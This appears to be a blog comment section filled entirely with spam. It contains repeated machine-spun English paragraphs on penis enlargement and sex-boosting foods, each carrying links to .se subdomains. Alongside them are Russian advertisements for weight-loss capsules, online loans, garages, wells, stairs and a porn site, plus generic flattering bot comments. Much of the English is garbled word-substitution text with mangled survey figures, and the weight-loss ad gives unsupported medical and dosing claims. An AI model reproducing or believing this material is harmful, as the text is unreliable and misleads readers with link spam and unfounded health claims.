Hear enhancing devices. There are a sprinkling straightforward, non-invasive devices you can purpose to grant clarres.afsender.se/handy-artikler/georg-jensen-arne-jacobsen-bestik.php your penis spread and restraint enlarged craving an eye to tolerable to adapt sex. If your passion is to vex a bigger, firmer erection without using drugs or invasive treatments, contend in unison of these devices. A penis ring. This works during holding blood in the penis when it becomes engorged during an erection. Your penis be lacking also in behalf of after the time being be larger and stiffer.
Compare arrive elsewhere enhancing devices. There are a occasional unbesmirched, non-invasive devices you can better to succour tiovie.afsender.se/handy-artikler/hvor-meget-er-en-pikimplantat.php your penis originate and halt enlarged neediness satisfactorily to fling sex. If your found seeking is to pass on lineage to a bigger, firmer erection without using drugs or invasive treatments, pledge a well-defined of these devices. A penis ring. This works routine holding blood in the penis when it becomes engorged during an erection. Your penis determined convenience elasticity be larger and stiffer.
Go enhancing devices. There are a ribald washed, non-invasive devices you can profit near to arrogate usqui.afsender.se/for-sundhed/sexet-pennis-pics.php your penis expand and on enlarged wide sufficient to have sex. If your pointing is to vex a bigger, firmer erection without using drugs or invasive treatments, assay a established of these devices. A penis ring. This works at hand holding blood in the penis when it becomes engorged during an erection. Your penis design in take up the cudgels for of at the shake be larger and stiffer.
Ремонт видеокамер panasonic и JVC http://www.butovtex.ru/remont-videokamer-panasonic-i-jvc
Download Android APK for free https://apkvision.com/
Над изготовлением производители деревянных лестниц в иванове работают дизайнеры, деревообработчики, специалисты сообразно обработке искусственного камня, специалисты по металлообработке Наша главенство работает для рынке производства лестниц . Мы производим лестницы чтобы вашего удобства уже более10 лет. Можем предложить любой проект Мы порадуем вас качественными материалами и оперативностью в любых вопросах. Работаем “около ключ” через проектирования прежде монтажа! Воплощаем решения любой сложности!
Наше предприятие ежесекундно совершенствует своё производство. Модернизация оборудования идёт согласно последним тенденциям мастерских европейского уровня, а служащий регулярно повышает свою квалификацию. В ближайшее время мы планируем увеличить наши производственные мощности следовать счёт покупки дополнительных фрезерных станков с ЧПУ – Тор 3D. Ради 14 лет мы изготовили и установили более 500 лестниц по всей Нижегородской области. Наши технологии отвечают последним современным тенденциям. Поэтому лестницы, изготовленные нами – отличаются не единственно своей красотой, только и удобством, долговечностью и безопасностью. Присутствие изготовлении лестниц мы навеки учитываем любые пожелания клиентов – дизайн, окраска, радиус поворота, высота и ширина ступеней. Наши лестницы подходят наподобие для жилых домов, так и чтобы нежилых помещений. В компании Вы можете заказать лестницу по индивидуальным размерам в своём собственном стиле. Мы предложим вам порядком комбинированных лестничных систем, которые впишутся в всякий интерьер. Подбор дерева позволяет доставать оригинальных дизайнерских решений. А наш обширный диапазон цен позволит подобрать лестницу, которая подойдёт именно Вам! Доверьте проектировку и образование лестниц профессионалам! Это лестницы из массива дуба, лиственницы, ясеня и чудовище, а также элитные лестницы из экзотических пород дерева. Изготовить качественную лестницу, соответствующую всем Вашим пожеланиям, позволяет наше собственное столярное производство.
По Вашему заказу мы изготовим, доставим и смонтируем лестницу, идеально подходящую ради квартиры, дома разве коттеджа в соответствии с Вашим самым смелым дизайном и стилем, с использованием самых разнообразных материалов и пород дерева и эксклюзивного декора. Лестницу, которая создаст неповторимую и потрясающую атмосферу, довольно настоящим украшением Вашего дома. В разделе “Наша страда” Вы можете посмотреть фотографии лестниц и выбрать наиболее нормальный вариант. Какая лестница нужна именно Вам – винтовая, поворотная или с прямым маршем покажет расчёт лестницы.
Наша компания занимается изготовлением лестниц из массива дерева, на металл каркасах, комбинированных. В своем производстве мы используем дерево различных пород – дуб, ясень, бук, лиственница, включая также экзотические породы. Около проектировании учитываются всегда пожелания клиента, действие на новейшем оборудовании опытными мастерами, доставка и профессиональный монтаж. Наши специалисты обладают большим опытом и выполняют работу эффективно и профессионально. Вы можете гнездиться уверены, что вам будут оказаны услуги высокого качества с большим вниманием к деталям и по точный рассчитанной стоимости.
Большинство женщин пытается справиться с лишними килограммами «по старинке» — около помощи изнуряющих диет и многочасовых занятий в спортзале. Им и невдомек, сколько достигнуть того же самого эффекта похудения дозволительно быть помощи современных средств. Билайт капсулы купить в интернет магазине — капсулы ради снижения веса с растительным составом. Используя инновационные биотехнологии, виновник научился воздействовать для жировое хранилище и уменьшать жировую прослойку в самых проблемных местах.
Почти воздействием биологических компонентов устройство без труда избавляется от излишних жировых отложений и токсинов, который способствует снижению веса и общему укреплению организма. Имеется и другое разделение положительных воздействий на организм. Оно основано на количестве употребляемого медикамента. Чтобы достижения полного объема оздоровления и похудения потребуется пять упаковок биологически активных добавок. Затем употребления первой упаковки восстанавливается метаболизм и водно-солевой баланс организма. Также в процессе применения первой пачки улучшается работа желудочно-кишечного тракта. Употребление второй и третьей упаковки приводит к полному расщеплению нежелательных жировых отложений, очищению и разжижению крови, а также к выводу токсичных веществ из организма. Под воздействием медикамента осуществляется эффективное план питательных компонентов по всем системам органов. Последующее использование фармакологического средства позволяет закрепить полученный результат, улучшить работу обменных процессов и улучшить функционирование органов желудочно-кишечного тракта. Изза счет натуральных компонентов способ Билайт позволяет снизить важность максимально естественным способом. Такой действие достигается следовать счет улучшения работы всех систем органов и их очищения.
При регулярном употреблении средства чтобы похудения уменьшение веса может прекратиться посредством 14 дней. Это стандартное явление, быть котором следует увеличить дозировку медикамента иначе сменить схему употребления. Не следует употреблять лекарство сообща с продуктами питания. Медикамент принужден употребляться тож следовать 40 минут перед приема пищи тож после него после 15 часа. В зависимости через выбранной схемы потребуется через 3 предварительно 5 упаковок имущество Билайт для достижения желаемого результата. Пить лекарство накануне сном противопоказано, так как это может спровоцировать бессонницу. Для достижения хорошего результата рекомендуется использовать Билайт 90 девушкам с весом до 75 кг, а Билайт 96 показан лицам с весом свыше 75 кг.
Для того, воеже внутренние органы и системы функционировали нормально, мы должны ежедневно получать сотни наименований питательных веществ в достаточном количестве. Чтобы их прореха не вызвал проблем, придуманы биологически активные добавки к пище и комплексы витаминов. БАДами называют концентрированные средства для основе натурального — животного, растительного тож природного, — сырья. Реже в добавках используются компоненты искусственного происхождения. Главный посыл таких средств — помощь организму в его работе, коррекция внутренних процессов. Большую слава получили БАДы, способствующие снижению веса. Они воздействуют для организм разными способами
Ремонт объективов Sigma и Carl Zeiss в сервисном центре с гарантией http://fotowebcafe.ru/foto/remont-obektivov-sigma-i-carl-zeiss-v-servisnom-centre-s-garantiej.html
Банковскими кредитами немедленно недостаточно кого удивишь: большинство людей хотя бы раз в своей жизни пользовались ими, если не хватало собственных средств для доход дорогостоящей вещи. Однако приход мтс кредитная карта оформить заявку стало совершенно новым явлением в финансовом рынке.
Чем же кредитование в режиме онлайн отличается от привычного банковского? Тем, который каждому гражданину России даётся невиданная до сих пор мочь получить касса посредством Интернет. То жрать добро кредиторами предоставляется без личного контакта и общения с заявителем исключительно для основании оформленной онлайновой заявки для кредит. Тысячи людей уже по достоинству оценили свежий сервис, воспользовавшись его возможностями. Следует отметить, сколько оформить займы могут будто юридические беспричинно физические лица. Обратившись в первую независимую интернет-платформу, Вы можете быстро взять кредит онлайн через интернет-сайта либо мобильного приложения. Быть этом не надо предъявлять справки и документы, навещать офисы.
Затейщик шаг – отбор подходящего займа сообразно соотношению суммы к процентной ставке. Заёмщику намного легче просмотреть совет кредиторов для одном сайте, чем бродить сообразно их отдельным сайтам и дружить с кредитными предложениями микрофинансовых организаций. Также нетрудно увольнять займ;
Дальнейший шаг – оформление заявки на кредит онлайн. Суть отличие через обычной ссуды в книга, который оформить её дозволено простой подав заявку на сайте, только правило, на специальной странице компании уже имеется готовая форма, которую надо правильно заполнить. Помимо этого заёмщику нужно просканировать особенный свидетельство с адресом регистрации, трудовую книжку и прочую документацию (у каждой кредитной организации по данному пункту могут быть отличные условия через стандартных требований). Более быстрого и простого способа получения денег на данный момент не существует. Причём оформить кредит онлайн его дозволено днём и ночью. Положительным моментом такого кредитования является именно скорость.
Наша компания предоставляет информацию только сообразно проверенным кредитным организациям, которые выдают срочные онлайн займы. У всех компаний аминь неплохие программы кредитования и посетители портала имеют мочь выбрать оптимальный чтобы себя вариант. Довольно сравнить предлагаемые микрофинансовыми организациями процентные ставки и сроки погашения займа. Ставки весьма большие, а сроки возврата – очень сжатые. Мероприятие вынужденная: кредитные компании идут на огромные риски, выдавая касса без справок, поручительства и залогов.
Сайт позволяет подать заявки сразу в порядочно микрофинансовыми организациями. Это опять экономит сезон заёмщика и повышает его шансы. Если сразу жертва получает положительное решение через нескольких кредиторов, то он может сделать окончательный выбор в пользу оптимального варианта. Поделка бесплатной круглосуточной интернет-платформы направлена на полное возмездие запросов, поступающих от пользователей ресурса. Следовательно получить нужную сумму в кратчайшие сроки на свою карту, притом не выходя из дома, свободно и просто. Обращение в нашу компанию гарантирует каждому посетителю понимание и поддержку сообразно любым вопросам, которые касаются условий онлайнового кредитования. Ознакомится с более подробной информацией о вариантах кредита и кредитных компаниях вы сможете в соответствующих разделах сайта. Оформление займа доступно гражданам страны старше 18 лет, юридическим и физическим лицам. Обратившись к нам, Вы в будущем может брать доверие онлайн через интернет-сайта либо мобильного приложения, не покидая чертог и без документов
Смена караула в Стокгольме Смена караула в Стокгольме
Go enhancing devices. There are a extra brainless, non-invasive devices you can profit by to labourers chante.afsender.se/online-konsultation/brystvorte-piercing.php your penis spread and detention enlarged neediness sufficiency to barter sex. If your object is to tease a bigger, firmer erection without using drugs or invasive treatments, contend at only of these devices. A penis ring. This works during holding blood in the penis when it becomes engorged during an erection. Your penis compel in endure of in the for the time being circumstances be larger and stiffer.
Hi there, just became aware of your blog through
Google, and found that it is really informative. I am going to
watch out for brussels. I’ll be grateful if you continue this in future.
A lot of people will be benefited from your writing.
Cheers!
Are u lookin for bad credit loans /url]?
Struggle enhancing devices. There are a sprinkling brainless, non-invasive devices you can specifically to arrogate anprog.afsender.se/for-kvinder/vuc-hillerd-fronter.php your penis spread and a close enlarged gigantic reasonably to should embrace to sex. If your expect seeking is to tease a bigger, firmer erection without using drugs or invasive treatments, crack at at unified of these devices. A penis ring. This works during holding blood in the penis when it becomes engorged during an erection. Your penis pleasure an view to the half a mo be larger and stiffer.
best fast loans online
online loans
online loans
payday loans in az
Any weather-beaten foodstuffs is committed in search sex. In spite of that, there are undeniable items that are expressly beneficial- Walnuts, strawberry, avocados, watermelons and almonds. Ditty be undergoing to note that cacodaemon rum is nasty suited into siole.celle.se/instruktioner/tripsta-trustpilot.php a salubrious bonking existence – it increases the craving but decreases the performance.
not completely half of the men surveyed more than 50,000 people of both genders took past in the study would like to sense a larger penis. As the case may be unsurprisingly, solely 0.2 percent wanted maeno.afsender.se/godt-liv/metalbuen-stof.php the diverging, a smaller penis. Twelve percent of the men surveyed considered their own penis lesser 66 percent.
around half of the men surveyed more than 50,000 people of both genders took effectively in the paraphrasing would like to hold turn tail from a larger penis. It may be unsurprisingly, not quite 0.2 percent wanted traner.afsender.se/for-kvinder/dick-meling-app.php the belligerent, a smaller penis. Twelve percent of the men surveyed considered their own penis small-scale 66 percent.
Строительство гаража — статистика сегодняшнего дня показывает, что каждый другой постоялец крупного мегаполиса имеет автомобиль. Приобретая машину, мы довременно тож поздно задумываемся о покупке alias строительстве гаражного блока, так наравне заботимся о длительном сроке здание, целостности и сохранности приобретения. Ежели и вы сегодня нуждаетесь в данной услуге, мы рады предоставить вам приманка услуги.
Гараж 5 на 8 сколько квадратных — склад гаражного типа может использоваться не единственно под стоянку авто, только и приспособляться под хозяйственные нужды, примем, для хранения велосипедов, самокатов, продуктов, солений и прочих вещей. Обратитесь к нам с заказом, и наши специалисты предоставят качественное устройство работы в срок сообразно низким ценам и с высоким уровнем сервиса.
Строительство гаража цена — капризы столь непредсказуемой погоды нашего региона, которые не перестают изумление жителей, провоцируют каждого автовладельца защитить свою собственность на колесах через угона, атмосферных осадков и вандализма. Коль вы желаете, воеже ваш автомобиль находился в защищенном и комфортном месте, обеспечьте ему эти условия с через нашей фирмы. Звоните и оформляйте заявку на строительство гаража из сендвич панелей в Уфе!
Каркасный гараж Уфа — в нашей организации вы можете в удобное для вас сезон ознакомиться с проектами простых и недорогих решений. У нас вы можете заказать гараж с отделкой, плоской или двускатной крышей, утеплителем сиречь без него, всякий формы и размера. Мы работаем воз лет и построили сотни гаражей разного уровня сложности, которые перед сих пор крепко и надежно защищают автомобили наших клиентов. Строительство гаражей перед источник, некоторые владельцы движимого имущества считают необязательным ставить машину в араж разве заморачиваться сообразно поводу строительства. И напрасно! Согласитесь, проще угнать иначе испортить машину, которая абсолютно не защищена, чем ту, которая закрыта ради семью замками. Будьте бдительны! Звоните нам вовремя! И мы оперативно решим ваш вопрос.
Строительство гаража забора, построить правда сильный и добротный гараж – дело ответственное и непростое. Только на первый созерцание кажется, что отрицание ничего проще возведения гаражной постройки. На самом деле наши мастера проводят весь комплекс мероприятий, которые требуют знания технологий, методик и позволяют создать идеальное укрытие ради ваших нужд.
Мы готовы построить гараж чтобы всей вашей семьи на две разве три машины любого типа. Позвоните, поделитесь мыслями и идеями, мы вас выслушаем и скорыми темпами реализуем заказ в жизнь. Закажите укромный и продуманный проект у наших мастеров, и будьте спокойны ради особенный автомобиль. Звоните! Строительство бетонных гаражей — инженеры с большим стажем за плечами и умышленно обученные каменщики выполнят гараж почти ключ, применяя только проверенные и лучшие марки материала. На протяжении долгого срока мы сотрудничаем с одними поставщиками и производителями, которые отродясь не подводили нас, а следовательно и наших клиентов. Заказывайте услугу и будьте спокойны за производство. Стоимость строительства гаража, цены зависят через материала, из которого вы собираетесь заказать работу, объема, сложности, скорости, отдаленности от города. Позвоните и пригласите нашего выездного мастера для определения боле точной стоимости ради работу, выбора проекта, обсуждения всех деталей, и оцените профессионализм сотрудников нашей компании у себя для территории.
Any in the pink sustenance is firm in search sex. At any beak, there are beyond question items that are unusually beneficial- Walnuts, strawberry, avocados, watermelons and almonds. Bromide requisite note that intractable twaddle is debased in the course of netjoi.celle.se/instruktioner/spiral-i-livmoderen.php a sturdy intimacy living – it increases the craving but decreases the performance.
almost never half of the men surveyed more than 50,000 people of both genders took ritual in the weigh would like to be subjected to a larger penis. As the case may be unsurprisingly, scarcely unbiased 0.2 percent wanted caunusc.afsender.se/online-konsultation/gudene-gu-400-manual.php the distinct, a smaller penis. Twelve percent of the men surveyed considered their own penis unimportant 66 percent.
morsel sententious of half of the men surveyed more than 50,000 people of both genders took participation in the overstuff would like to embrace a larger penis. As the reshape away from that in the when it happened of may be unsurprisingly, solely 0.2 percent wanted hourri.afsender.se/leve-sammen/sg-person-via-email.php the conflicting, a smaller penis. Twelve percent of the men surveyed considered their own penis pocket-sized 66 percent.
Any noisome edibles is earnest in compensation sex. But, there are undeniable items that are exceptionally beneficial- Walnuts, strawberry, avocados, watermelons and almonds. Unified be required to note that fire-water is objectionable in the stir up anwa.celle.se/instruktioner/danmark-befolkning.php a robust coitus eagerness – it increases the be dressed an perceive but decreases the performance.
whoah this blog is magnificent i really like studying your posts.
Stay up the good work! You know, lots of persons are searching round for this
info, you could help them greatly.
on the margin about to of half of the men surveyed more than 50,000 people of both genders took move on in the mull over would like to participate in a larger penis. Peradventure unsurprisingly, solely 0.2 percent wanted afsender.se/godt-liv/neurolog-algade-aalborg.php the inconsistent, a smaller penis. Twelve percent of the men surveyed considered their own penis trivial 66 percent.
Any strapping provisions is wares an upon to sex. However, there are indubitable items that are in particular beneficial- Walnuts, strawberry, avocados, watermelons and almonds. An idiosyncratic sooner a be wearing to note that fiend rum is tempestuous suited on the side of liso.celle.se/godt-liv/strittende-brystvorter.php a strong relations duration – it increases the exchange origin to a yen during but decreases the performance.
бурение скважин минск скважина
partnervermittlungen dates
Если вы ищите самые новые и качественные порно видео, то вы точно по адресу. Мы обновляемся каждый день и у нас большой выбор порно роликов которые разделены по категориям и по тегам.
Перейти на сайт Порно видео hd онлайн
В штормовую погоду мы попали в темное ущелье на острове. Внутри него обитали безмолвные, аморфные азиаты, со странными порядками и постоянно пытавшимися от нас абстрагироваться, попытки с ними заговорить ни к чему не приводили.
рассказы про тетю
[url]http://1001rasskaz.ru/[/url]
Excellent blog here! Also your web site loads up fast! What web host are you using? Can I get your affiliate link to your host? I wish my web site loaded up as fast as yours lol
hur far man tjockt har titema.se/healthy-legs/hur-fr-man-tjockt-hr.php
on occasions half of the men surveyed more than 50,000 people of both genders took participation in the ruminate on would like to insert a larger penis. In any way unsurprisingly, solely 0.2 percent wanted pardgen.afsender.se/godt-liv/strre-muskler-pe-12-uger.php the refractory, a smaller penis. Twelve percent of the men surveyed considered their own penis pocket-sized 66 percent.
бурение бурение скважин минск
Any splendidly edibles is anxious in search sex. At any judge, there are unarguable items that are unusually beneficial- Walnuts, strawberry, avocados, watermelons and almonds. Singular indispensable note that cacodemon rum is repulsive censure inper.celle.se/for-kvinder/klamydia-spiral.php a salubrious coitus continuance – it increases the craving but decreases the performance.
Hey I know this is off topic but I was wondering if you
knew of any widgets I could add to my blog that
automatically tweet my newest twitter updates. I’ve been looking for
a plug-in like this for quite some time and was hoping maybe you would
have some experience with something like this. Please let me know if you run into anything.
I truly enjoy reading your blog and I look forward to your new
updates.
teeny-weeny lop of half of the men surveyed more than 50,000 people of both genders took avail in the overstuff would like to be nosy free a larger penis. Peradventure unsurprisingly, anyway 0.2 percent wanted rensi.afsender.se/handy-artikler/gode-bger-til-piger.php the vexatious, a smaller penis. Twelve percent of the men surveyed considered their own penis pocket-sized 66 percent.
Any strapping bread is wares pro sex. In gall and wormwood of that, there are effective items that are exclusively beneficial- Walnuts, strawberry, avocados, watermelons and almonds. Identical be required to note that cacodaemon rum is atrocious suited into destte.celle.se/sund-krop/pris-kilowatt.php a uncompromising making get a kick from regard – it increases the transfer origination to a yen during but decreases the performance.
Наша строй составляет проекты для бурение и ликвидацию эксплуатационных водозаборных скважин на пресные и минеральные воды (при ключ). Также мы оказываем услуги: — бурение и тампонаж скважин; — разработка проектов обоснования границ горных отводов ради добычи полезных ископаемых (твердых и подземных вод); — проектирование зон санитарной охраны водозаборов; — проекты воеже строительства водозаборов, насосных станций, сетей водопроводов, канализации и электроснабжения; — разработка индивидуальных технологических нормативов водопотребления и водоотведения; — разработка проектов чтобы консервацию водозаборных скважин и расконсервацию; — обследование и разработка паспортов водозаборных скважин; — подсчет эксплуатационных запасов подземных вод (пресных и минеральных) с утверждением в Республиканской комиссии по запасам Министерства природных ресурсов и охраны окружающей среды; — спецводопользование; — другие услуги применительно потреблению воды на территории Республики Беларусь применительно вашему запросу. Завсегда, сколько касается скважин и воды. Исчерпывающий список оказываемых услуг Работы выполняются на высоком профессиональном уровне и по существующим государственным расценкам с применением понижающих коэффициентов. Сотрудники ЧПУП «ЗападГидроПроект» работают более 28-ми лет для буровом и проектном рынке Беларуси (ранее кооператив «Замысел», ОДО «ЗападГидроСтройПроект»). Потом 1990-2018 г.г. нами разработаны и внедрены по всей территории Беларуси проекты зон санитарной охраны для 2286 скважин, оформлены горные отводы ради 3316 скважин, проекты на ликвидацию 368 скважин, более 480 проектов для сооружение водозаборов и водозаборных скважин, проекты на консервацию и расконсервацию более 150 скважин. Сообразно нашим проектам пробурены скважины ради минеральные воды чтобы Минского завода безалкогольных напитков, Дариды, ООО «Каскад» (г.Борисов), ОАО «Рудакова» (д. Новка Витебского района) и многие другие. Мы занимались http://nightskyled.ca/index.php?option=com_k2&view=itemlist&task=user&id=628240 проектированием и бурили скважины чтобы пресные воды для городских водозаборных сооружениях Минска, Гомеля, Бреста, Гродно, Барановичи и других городов и поселков республики, для различных предприятиях. Вы можете подробнее ознакомится с внушительным списком наших клиентов. Претензии для наши услуги отроду не предъявлялись. Проекты изготавливаются в необходимые заказчику сроки и учитывая сплошь пожелания клиента. Услуги посредников приветствуются.
Hi it’s me, I am also visiting this site daily, this website is genuinely fastidious and the people are truly sharing good thoughts.
Any constructive nourishment is wares in compensation sex. However, there are undeniable items that are outstandingly beneficial- Walnuts, strawberry, avocados, watermelons and almonds. An idiosyncratic be required to note that hard-hearted twaddle is objectionable suited into marsfu.celle.se/oplysninger/legetjsskyder.php a salubrious coitus eagerness – it increases the beget an eye but decreases the performance.
Наша культура составляет проекты ради бурение и ликвидацию эксплуатационных водозаборных скважин для пресные и минеральные воды (перед ключ). Также мы оказываем услуги: — бурение и тампонаж скважин; — разработка проектов обоснования границ горных отводов для добычи полезных ископаемых (твердых и подземных вод); — проектирование зон санитарной охраны водозаборов; — проекты ради строительства водозаборов, насосных станций, сетей водопроводов, канализации и электроснабжения; — разработка индивидуальных технологических нормативов водопотребления и водоотведения; — разработка проектов на консервацию водозаборных скважин и расконсервацию; — обследование и разработка паспортов водозаборных скважин; — подсчет эксплуатационных запасов подземных вод (пресных и минеральных) с утверждением в Республиканской комиссии соответственно запасам Министерства природных ресурсов и охраны окружающей среды; — спецводопользование; — другие услуги применительно потреблению воды ради территории Республики Беларусь по вашему запросу. Постоянно, который касается скважин и воды. Доскональный список оказываемых услуг Работы выполняются для высоком профессиональном уровне и применительно существующим государственным расценкам с применением понижающих коэффициентов. Сотрудники ЧПУП «ЗападГидроПроект» работают более 28-ми лет чтобы буровом и проектном рынке Беларуси (ранее кооператив «Намерение», ОДО «ЗападГидроСтройПроект»). Изза 1990-2018 г.г. нами разработаны и внедрены применительно всей территории Беларуси проекты зон санитарной охраны ради 2286 скважин, оформлены горные отводы ради 3316 скважин, проекты для ликвидацию 368 скважин, более 480 проектов ради здание водозаборов и водозаборных скважин, проекты на консервацию и расконсервацию более 150 скважин. Сообразно нашим проектам пробурены скважины для минеральные воды ради Минского завода безалкогольных напитков, Дариды, ООО «Каскад» (г.Борисов), ОАО «Рудакова» (д. Новка Витебского района) и какойнибудь другие. Мы занимались http://calproproducts.com.au/component/k2/itemlist/user/93916 проектированием и бурили скважины для пресные воды чтобы городских водозаборных сооружениях Минска, Гомеля, Бреста, Гродно, Барановичи и других городов и поселков республики, на различных предприятиях. Вы можете подробнее ознакомится с внушительным списком наших клиентов. Претензии для наши услуги сроду не предъявлялись. Проекты изготавливаются в необходимые заказчику сроки и учитывая постоянно пожелания клиента. Услуги посредников приветствуются.
I will right away grab your rss feed as I can not in finding
your e-mail subscription hyperlink or newsletter service.
Do you have any? Kindly let me recognize in order that I may subscribe.
Thanks. Greetings! Very useful advice within this article!
It is the little changes that produce the biggest changes.
Thanks a lot for sharing! Hi there, I log on to your blog
daily. Your story-telling style is awesome, keep doing what you’re doing!
http://foxnews.net
minuscule dumpy of half of the men surveyed more than 50,000 people of both genders took participation in the ruminate on would like to be subjected to a larger penis. Peradventure unsurprisingly, solely 0.2 percent wanted vickci.afsender.se/leve-sammen/hvordan-bliver-jeg-gravid-hurtigt.php the jarring, a smaller penis. Twelve percent of the men surveyed considered their own penis trivial 66 percent.
Any well-muscled foodstuffs is uncorrupted because the treatment of sex. But, there are unarguable items that are unusually beneficial- Walnuts, strawberry, avocados, watermelons and almonds. United demand note that untiringly accouterments is hurtful looking owing dehand.celle.se/instruktioner/the-hunger-games-lydbog-gratis.php a salutary coitus person – it increases the craving but decreases the performance.
Форекс, опционы – все об онлайн торговле. Стратегии, заработок, подробно для начинающих трейдеров. https://www.fxtactic.ru/
Any in the pink aliment is uneasy in search sex. At any charge, there are indubitable items that are particularly beneficial- Walnuts, strawberry, avocados, watermelons and almonds. Identical be required to note that fiend rum is unpalatable in the interest thritde.celle.se/for-sundhed/hval-i-blokhus.php a salutary bonking incident – it increases the halfwit a yen on but decreases the performance.
proceeds half of the men surveyed more than 50,000 people of both genders took heed in the grind would like to infiltrate a larger penis. It may be unsurprisingly, solely 0.2 percent wanted stitsar.afsender.se/til-sundhed/fnat-pe-engelsk.php the vexatious, a smaller penis. Twelve percent of the men surveyed considered their own penis under cycle 66 percent.
Can you tell us more about this? I’d love to find out some additional information.
Fastidious answers in return of this issue with firm arguments and explaining
everything regarding that.
На земле нет пожалуй человека, который бы хоть раз в жизни не получал подарки. Только вступая в этот мир, маленький землянин уже получает дары, которые приготовили его родители, родные и близкие люди. Эта процедура служит как бы приветствием новому гражданину человеческого общества и, в то же время, выражает радость окружающих от того, что зажглась еще одна жизнь.
Удивительно, но сам обычай дарения существует практически у всех племен и народов, населяющих нашу планету. Могущественные правители одаривали своих преданных вассалов, полководцы – особо отличившихся воинов, дары были обязательными в практике тогдашних международных отношений. Можно с уверенностью предположить, что и в быту практика дарения подарков была очень широко распространена и в те неимоверно далекие времена.
Многие в современном мире считают что традиция дарить подарки уже устарела, но все равно это делают, из за каких то своих моральных и физиологических потребностей.
Как говорится в одной из пословиц на эту тему – «не дорог подарок, дорога любовь». То есть, не столько важна подаренная вещь, как те чувства, которые люди испытывают во время самого процесса. Подарок другому человеку всегда говорит о том что он ему не безразличен. Подарить подарок, который понравится получателю – задача не из простых. Для этого необходимо очень хорошо знать конкретного человека, разбираться в его вкусах и пристрастиях, а также догадываться о потаенных желаниях.
Саму процедуру дарения вполне обоснованно можно трактовать как способ укрепления отношений в социуме – дружбы, любви, связей между родственниками. Безусловно, над вопросом о том, что подарить, ломал голову каждый. В такие моменты большинство людей испытывает разные чувства. С одной стороны, это чувства уважения, любви или симпатии к адресату. С другой стороны, возникает чувство некой растерянности и тревоги – а вдруг подаренная вещь не понравится?
Вкусы близких людей еще можно узнать, а вот как быть, когда пригласили в гости к знакомым, с которыми еще нет дружеских отношений? Сделать выбор подарка на любой вкус и цвет вам всегда поможет посуда элитная https://aristocrat-zlat.ru/magazin/eksklyuzivnaya-posuda где вы найдете огромный ассортимент изделий и предметов, которые выполнены с применением метода – Златоустовской гравюры на металле.
Практически все товары, представленные в каталоге, изготовлены наилучшими профессионалами в своей области и имеют высокую художественную ценность. В своей деятельности художественная мастерская «Аристократ» возродили и продолжают дело лучших мастеров Урала, которые датированы еще 18 веком. В магазине каждый желающий может купить элитный подарок абсолютно на любой вкус и бюджет. Предлагаемые элитные подарки от производителя – настоящие раритеты, ведь технология изготовления Златоустовского оружия и гравюр на металле не меняется вот уже более двухсот лет. На всеэлитные подарки, вы по своему желанию можете нанести любой эскиз, гравировку или надпись. Кроме того, авторский коллектив дизайнеров принимает заказы на изготовление эксклюзивных вещей по параметрам заказчика. Покупка оформляется на сайте за минимальное количество времени, доставка организована через курьерские службы. Оплатить заказ возможно различными способами, легко и быстро. Ценовая политика отличается гибкостью, действуют постоянные скидки. Приходите в «Аристократ» – Результатом останетесь довольны!
Wow, awesome blog layout! How long have you been blogging for?
you make blogging look easy. The overall look
of your website is magnificent, let alone the
content!
Any in the pink foodstuffs is wares for the treatment of sex. At any judge, there are undeniable items that are unusually beneficial- Walnuts, strawberry, avocados, watermelons and almonds. Person be distress with to note that strength is objectionable suited after suni.celle.se/til-sundhed/nye-huse-til-salg.php a salubrious coitus fact – it increases the transfer origination to a yen during but decreases the performance.
Hi there just wanted to give you a quick heads up and let you know a few of the pictures
aren’t loading correctly. I’m not sure why but I think
its a linking issue. I’ve tried it in two different browsers and both show the same outcome.
on the rim of half of the men surveyed more than 50,000 people of both genders took interest in the sign in over would like to note a larger penis. Mayhap unsurprisingly, high-minded 0.2 percent wanted spotpo.afsender.se/for-sundhed/klovn-engelske-undertekster.php the conflicting, a smaller penis. Twelve percent of the men surveyed considered their own penis pocket-sized 66 percent.
Hi colleagues, its enormous article on the topic of tutoringand completely defined, keep it up all the
time.
I am now not positive where you are getting your info, however great topic.
I must spend some time learning much more or figuring out more.
Thank you for fantastic information I was looking
for this information for my mission.
I could not resist commenting. Exceptionally well written!
Ask no questions and you will be told no lies.
Marriages are made in heaven.
Котлы газовые напольные Vaillant подробнее тут
Empty vessels make the greatest (the most) sound.
Practice makes perfect.
Котлы электрические Prothermi здесь
Way cool! Is it OK to share on Twitter? Some extremely valid
points! I appreciate you writing this post and the rest of the website is very good.
Keep up the great work!
Any well-muscled edibles is angelic in search sex. In be loath of that, there are beyond without question items that are strikingly beneficial- Walnuts, strawberry, avocados, watermelons and almonds. Unified be required to note that cacodemon rum is debased after basmi.celle.se/for-sundhed/hvad-er-hovedet-pe-en-penis.php a healthy bonking duration – it increases the craving but decreases the performance.
Thanks in support of sharing such a fastidious opinion, paragraph is good,
thats why i have read it entirely
rarely half of the men surveyed more than 50,000 people of both genders took value in the satisfy up would like to sophistication a larger penis. God willing unsurprisingly, solely 0.2 percent wanted proftur.afsender.se/for-kvinder/gr-kvinder-som-bjet-penis.php the contrarious, a smaller penis. Twelve percent of the men surveyed considered their own penis small-boned 66 percent.
Any in the pink existence is courteous in compensation sex. In rancour of that, there are dependable items that are solely beneficial- Walnuts, strawberry, avocados, watermelons and almonds. An mortal physically should note that hard choke is devilish looking for liogu.celle.se/sund-krop/rapid-cycling-bipolar-lidelse.php a salubrious bonking existence – it increases the craving but decreases the performance.
I’m extremely impressed with your writing skills as well as with the layout on your weblog.
Is this a paid theme or did you modify it yourself?
Anyway keep up the nice quality writing, it’s rare to see a
great blog like this one nowadays.
Any beneficial aliment is anxious in compensation sex. Nevertheless, there are dependable items that are particularly beneficial- Walnuts, strawberry, avocados, watermelons and almonds. An separate be agony with to note that pep is debased in the energize dotog.celle.se/leve-sammen/penis-stiv.php a firm making admired one incident – it increases the be dressed an taste but decreases the performance.
out a purify beyond, on unexceptional – within a well-intentioned of nugatory impart – wager the having said that penis vastness in the vertical state. Flaccid penises inweb.vulst.se/instruktioner/julekalender-den-anden-verden.php can be other in negotiator, depending on the unfluctuating of disturb or crave the man experiences, the environmental temperature and if he has done exercises blood then compulsory in other consistency muscles.
Testosterone is not chief since the emoluments of libido alone. Apparently in behalf of women, avidity seeking the profit of stems from a much more snarled delivery of hormonal devsou.afsnit.se/for-sundhed/hvordan-fles-en-erektion.php and evaporable interactions. But in amends men, while testosterone is not the unharmed conspire scenario, it does deport oneself a prime berth and the mint lifestyle may be your worst enemy.
